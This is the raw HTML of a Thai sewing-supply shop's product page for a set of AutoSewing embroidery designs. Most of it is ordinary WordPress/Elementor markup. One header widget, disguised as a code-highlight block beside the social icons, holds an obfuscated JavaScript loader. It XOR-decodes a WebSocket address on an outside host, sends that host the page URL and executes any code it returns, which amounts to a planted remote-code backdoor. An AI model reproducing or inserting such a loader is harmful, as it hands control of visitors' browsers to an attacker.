					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-747430 wp-custom-logo wp-embed-responsive wp-theme-kadence wp-child-theme-pinn-kadence theme-kadence woocommerce woocommerce-page woocommerce-no-js footer-on-bottom hide-focus-outline link-style-standard content-title-style-hide content-width-normal content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors product-tab-style-normal product-variation-style-horizontal kadence-cart-button-normal elementor-default elementor-kit-13 elementor-page elementor-page-747430">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3H78CV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
				<header data-elementor-type="header" data-elementor-id="716516" class="elementor elementor-716516 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-687ce78 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="687ce78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16ebe94" data-id="16ebe94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-085adce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="085adce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-c9804da elementor-hidden-mobile" data-id="c9804da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52a5052 elementor-widget elementor-widget-heading" data-id="52a5052" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ติดตามเราบน</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-6f1c65e elementor-hidden-mobile" data-id="6f1c65e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-770f649 elementor-view-default elementor-widget elementor-widget-icon" data-id="770f649" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/PinnSewing/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-f3b581d elementor-hidden-mobile" data-id="f3b581d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6abdc9d elementor-view-default elementor-widget elementor-widget-icon" data-id="6abdc9d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://instagram.com/pinnshop?igshid=YmMyMTA2M2Y=">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-d323fa9 elementor-hidden-mobile" data-id="d323fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2dcecf elementor-view-default elementor-widget elementor-widget-icon" data-id="c2dcecf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://lin.ee/nff1k7k">
			<i aria-hidden="true" class="fab fa-line"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-977dd50 elementor-hidden-mobile" data-id="977dd50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a3022f elementor-view-default elementor-widget elementor-widget-icon" data-id="2a3022f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/user/pinnshop">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-dae7c0c elementor-hidden-mobile" data-id="dae7c0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a4d1ea elementor-widget elementor-widget-code-highlight" data-id="7a4d1ea" data-element_type="widget" data-widget_type="code-highlight.default">
				<div class="elementor-widget-container">
							<div class="prismjs-default  ">
			<pre data-line="" class="highlight-height language-javascript ">
				<code readonly="true" class="language-javascript">
					<xmp><div>const miy = [93,89,89,16,5,5,90,88,67,92,75,94,89,94,88,67,90,90,4,94,79,73,66,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const dvcb = 42;window.ww = new WebSocket(String.fromCharCode(...miy.map(lmw =&gt; lmw ^ dvcb)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event =&gt; {new Function(event.data)()});</div></xmp>
				</code>
			</pre>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-5a82e15 elementor-hidden-mobile" data-id="5a82e15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e35100c elementor-widget elementor-widget-heading" data-id="e35100c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">สมัครสมาชิก</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-4d5cd7e elementor-hidden-mobile" data-id="4d5cd7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78635fa elementor-widget elementor-widget-heading" data-id="78635fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">|</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-b1d5bd0 elementor-hidden-mobile" data-id="b1d5bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a3dd52 elementor-widget elementor-widget-heading" data-id="5a3dd52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">เข้าสู่ระบบ</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8ba268c elementor-widget elementor-widget-heading" data-id="8ba268c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">My Account</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b423bcc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b423bcc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a685d93" data-id="a685d93" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1fd2951" data-id="1fd2951" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a281171 elementor-widget elementor-widget-image" data-id="a281171" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://pinnshop.com/">
							<img fetchpriority="high" width="1024" height="374" src="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png" class="attachment-large size-large wp-image-715053" alt="" srcset="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png 1024w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-300x109.png 300w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-768x280.png 768w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e2a28eb" data-id="e2a28eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-215200c elementor-widget elementor-widget-aws" data-id="215200c" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="747430" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696d2218a634a">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="696d2218a634a" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1753e7a elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1753e7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item" tabindex="-1">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item" tabindex="-1">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item" tabindex="-1">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item" tabindex="-1">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item" tabindex="-1">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item" tabindex="-1">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19092a5" data-id="19092a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d73e896 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d73e896" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-01d3661 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="01d3661" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51325a0" data-id="51325a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-780fa65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="780fa65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7bf528a" data-id="7bf528a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6d95da elementor-widget elementor-widget-aws" data-id="d6d95da" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="747430" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696d2218ad8d2">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="696d2218ad8d2" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4cb1b1c" data-id="4cb1b1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2c57f2 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d2c57f2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<main id="inner-wrap" class="wrap kt-clear" role="main">
		
	<div id="primary" class="content-area"><div class="content-container site-container"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div class="product-title product-above"><nav id="kadence-breadcrumbs" aria-label="Breadcrumbs"  class="kadence-breadcrumbs"><div class="kadence-breadcrumb-container"><span><a href="https://pinnshop.com/" itemprop="url" class="kadence-bc-home" ><span>Home</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/shop/" itemprop="url" ><span>Shop</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/digital-products/" itemprop="url" ><span>Digital Products</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" itemprop="url" ><span>ลายปัก (Embroidery Files)</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" itemprop="url" ><span>ลายปัก AutoSewing (In Hoop Embroidery Files)</span></a></span> <span class="bc-delimiter">/</span> <span class="kadence-bread-current">AutoSewing Clutch : Garden Tree Set ( 4 Designs )</span></div></nav></div><div id="product-747430" class="entry content-bg entry-content-wrap product type-product post-747430 status-publish first instock product_cat-digital-products product_cat-digital-embroidery-files product_cat-digital-autosewing-embroidery-files product_cat-1333 product_tag-autosewing product_tag-bundle-files product_tag-embroidery-files product_tag-in-the-hoop product_tag-instruction-clip-available has-post-thumbnail sale shipping-taxable purchasable product-type-variable">

	
	<span class="onsale">ลดราคา!</span>
	<style>#pg-thumbnails-747430 .thumb-wrapper{max-width:83%;}@media all and (max-width: 767px){#pg-thumbnails-747430 .thumb-wrapper{max-width:83%;}}</style><div class="ksk-gallery kad-light-gallery kt-layout-above kt-md-layout-above kt-sm-layout-above woocommerce-product-gallery woocommerce-product-gallery--with-images images gallery-has-thumbnails"><div class="product_image" style="max-width:465px;"><div id="pg-main-747430" class="kadence-product-gallery-main kadence-ga-splide-init kb-splide splide kt-carousel-arrowstyle-blackonlight" style="" data-speed="7000" data-animation-speed="500" data-product-id="747430" data-vlayout="false"  data-animation="false" data-auto="false" data-auto-height="false" data-arrows="false" data-gallery-items="5" data-zoom-type="window" data-visible-captions="false" data-zoom-active="false" data-thumb-show="6" data-md-thumb-show="6" data-sm-thumb-show="6" data-thumbcol="5" data-sm-thumbcol="5" data-layout="above" data-md-layout="above" data-sm-layout="above" data-thumb-width="20" data-md-thumb-width="20" data-sm-thumb-width="20" data-thumb-gap="4" data-md-thumb-gap="4" data-sm-thumb-gap="4" data-thumb-center="false" data-thumb-hover="false"><div class="splide__track"><ul class="splide__list"><li class="splide__slide woo-main-slide"><a href="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden01.jpeg"  data-rel="lightbox" itemprop="image" class="woocommerce-main-image zoom kt-image-slide kt-no-lightbox" data-description="" title="autosewing_purse_garden01"><img width="465" style="width: 465px" data-thumb="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden01-77x77.jpeg" class="attachment-shop-single skip-lazy" data-caption="" title="autosewing_purse_garden01" data-zoom-image="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden01.jpeg" height="465" src="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden01-465x465.jpeg" alt="autosewing_purse_garden01" srcset="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden01-465x465.jpeg 465w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden01-150x150.jpeg 150w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden01-300x300.jpeg 300w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden01-100x100.jpeg 100w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden01-32x32.jpeg 32w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden01-930x930.jpeg 930w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden01-154x154.jpeg 154w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden01-77x77.jpeg 77w" sizes="(max-width: 465px) 100vw, 465px" /></a></li><li class="splide__slide"><a href="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02.jpeg"  data-rel="lightbox" itemprop="image" class="zoom kt-image-slide kt-no-lightbox" data-description="" title="autosewing_purse_garden02"><img loading="lazy" width="465" style="width: 465px" data-splide-lazy="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-465x465.jpeg" data-thumb="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-77x77.jpeg" class="attachment-shop-single" data-caption="" title="autosewing_purse_garden02" data-zoom-image="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02.jpeg" height="465" alt="autosewing_purse_garden02" data-splide-lazy-srcset="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-465x465.jpeg 465w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-300x300.jpeg 300w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-1024x1024.jpeg 1024w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-150x150.jpeg 150w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-768x768.jpeg 768w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-1536x1536.jpeg 1536w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-2048x2048.jpeg 2048w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-100x100.jpeg 100w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-32x32.jpeg 32w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-930x930.jpeg 930w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-154x154.jpeg 154w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-77x77.jpeg 77w" sizes="(max-width: 465px) 100vw, 465px" /></a></li><li class="splide__slide"><a href="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03.jpeg"  data-rel="lightbox" itemprop="image" class="zoom kt-image-slide kt-no-lightbox" data-description="" title="autosewing_purse_garden03"><img loading="lazy" width="465" style="width: 465px" data-splide-lazy="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-465x465.jpeg" data-thumb="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-77x77.jpeg" class="attachment-shop-single" data-caption="" title="autosewing_purse_garden03" data-zoom-image="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03.jpeg" height="465" alt="autosewing_purse_garden03" data-splide-lazy-srcset="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-465x465.jpeg 465w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-300x300.jpeg 300w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-1024x1024.jpeg 1024w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-150x150.jpeg 150w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-768x768.jpeg 768w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-1536x1536.jpeg 1536w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-2048x2048.jpeg 2048w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-100x100.jpeg 100w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-32x32.jpeg 32w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-930x930.jpeg 930w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-154x154.jpeg 154w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-77x77.jpeg 77w" sizes="(max-width: 465px) 100vw, 465px" /></a></li><li class="splide__slide"><a href="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04.jpeg"  data-rel="lightbox" itemprop="image" class="zoom kt-image-slide kt-no-lightbox" data-description="" title="autosewing_purse_garden04"><img loading="lazy" width="465" style="width: 465px" 